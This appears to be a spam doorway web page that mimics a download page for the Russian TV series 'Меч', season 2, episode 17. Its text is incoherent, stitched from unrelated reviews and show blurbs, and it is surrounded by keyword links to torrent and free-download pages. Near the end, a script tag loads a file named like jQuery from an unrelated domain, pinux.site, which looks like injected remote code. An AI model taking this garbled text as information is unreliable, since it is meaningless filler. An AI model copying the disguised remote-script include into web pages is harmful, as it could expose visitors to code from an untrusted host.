

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-mech-2-sezon-17-seriya-skachat.html
body_size: 3725
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Меч 2 сезон 17 серия скачать - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Меч 2 сезон 17 серия скачать</h2>
                            </header>
                            <p>После первого сезона, второй смотрелся на одном дыxании. Отличный сериал, возможно, лучший из отечественныx. Мы рады видеть вас! У нас вы найдёте: - Все серии сериала МЕЧ "SatRip" МЕЧ 2 "HD rip" Expand text…. 
Сериал отличный. Я согласен с тем что 1й и 2й сезоны отличаются по духу друг от друга, но говорить, что 2й сезон хуже - это неправильно. Провинциальные девушки, имеющие от окружения малую отдачу, постараются разными способами поменять свою судьбу. Пересмотрел очередной раз и ваще офигел насколько все наивно и наиграно до ужаса в сериале, куча бреда, пафоса, отсутствие логики в действиях, бред на бреде, наши точно снимать не умеют. Слишком много факторов влияет на то, что съемка меча все-таки ведется, во-первых, Флёров в реализации засветился, а в нтв, как правило, люди с других. классный сериал. удивляет одно, как при таком уровне преступности, в английских деревеньках еще кто-то живой остался. Сериал-драма МИЛЛИАРДЫ / billions - 4 сезон (2019) рассказывает о противостоянии двух воротил с Уолл-стрит - прокурора Южного округа Чака Роадса (Пол Джаматти), который хочет упрятать за решетку. 
В княжестве киевском как всегда неспокойно, не успели богатыри прогнать с земли русской всех злодеев и захватчиков, как проходит слух о том, что глава государства сильно заболел и хочет. Получив от таинственной организации приглашение сыграть в квест, победитель которого получит солидную сумму, шестеро незнакомых между собой людей решают попытать удачу. Мы рады видеть вас! У нас вы найдёте: - Все серии сериала МЕЧ SatRip МЕЧ 2 HD rip Expand text…. 
2 сезон 20 серия: Черная пятница : 25 июн 2015, Чт : 2 сезон 19 серия: Волчья квинта: 25 июн Наши дни. Москва. Растущий мегаполис выходит из-под контроля милиции. Уровень преступности. У нас вы найдёте: - Все серии сериала - Всю информацию о сериале - Обсуждение. Чисто английский сериал по чисто английским романам Каролины Грэм. От перемены мест. Скачать бесплатно, без регистрации фильм, документальный фильм, сериал. 
Пацанки смотреть онлайн сериал бесплатно все серии подряд в хорошем качестве hd 720. Лучшие. Сериал Меч все сезоны, смотреть онлайн в хорошем качестве. Производство Россия. В ролях. Три богатыря и Наследница престола скачать с торрента в хорошем качестве или смотреть. Ходячие мертвецы 9 сезон скачать бесплатно Сериал Острые предметы Sharp Objects Бойтесь ходячих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-cherez-torrent-filmy-o-bokse.html">Скачать через торрент фильмы о боксе</a></li>
                                <li><a href="vxu-skachat-lego-frends-cherez-torrent-igra.html">Скачать лего френдс через торрент игра</a></li>
                                <li><a href="vxu-kupit-knigu-stivena-kinga-strana-radosti.html">Купить книгу стивена кинга страна радости</a></li>
                                <li><a href="vxu-marat-uzdenov.html">Марат узденов</a></li>
                                <li><a href="vxu-obschestvoznanie-6-klass-prosveschenie-uchebnik-skachat.html">Обществознание 6 класс просвещение учебник скачать</a></li>
                                <li><a href="vxu-podpiska-na-gazety-i-zhurnaly-blank.html">Подписка на газеты и журналы бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>МЕЧ МЕЧ 2 МЕЧ.</li>
<li>Меч (2 сезон) (2015) The-Cinema – лучший кинотеатр для.</li>
<li>Меч сезон 1,2 (2009) смотреть онлайн или скачать сериал.</li>
<li>Сериал Меч.</li>
<li>Чисто английские убийства сезон 1,2,3,4,5,6,7,8,9,10,11,12.</li>
<li>- Фильм, сериал, скачать бесплатно, без.</li>
<li>Пацанки 3 сезон 1-17,18,19 серия смотреть онлайн бесплатно.</li>
<li>Меч смотреть онлайн с 1 по 2 сезон</li>
<li>Мультфильм Три богатыря и Наследница престола скачать.</li>
<li>Смотреть фильмы онлайн! Скачать фильмы бесплатно через.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-hodyachie-mertvecy-na-russkom-besplatno.html">Скачать игру ходячие мертвецы на русском бесплатно</a></li>
                                            <li><a href="vxu-samye-zazhigatelnye-muzyki-skachat.html">Самые зажигательные музыки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-proshivka-fleshki-generic-mass-storage.html">Прошивка флешки generic mass storage</a></li>
                                            <li><a href="vxu-kniga-hantingtona.html">Книга хантингтона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-angliyskuyu-klaviaturu-dlya-android.html">Скачать английскую клавиатуру для андроид</a></li>
                                            <li><a href="vxu-drayver-videokarty-dlya-vindovs-7-32.html">Драйвер видеокарты для виндовс 7 32</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesni-azerbaydzhanskie-na-russkom-yazyke.html">Скачать песни азербайджанские на русском языке</a></li>
                                            <li><a href="vxu-dota-2-beta-skachat-torrent.html">Dota 2 beta скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
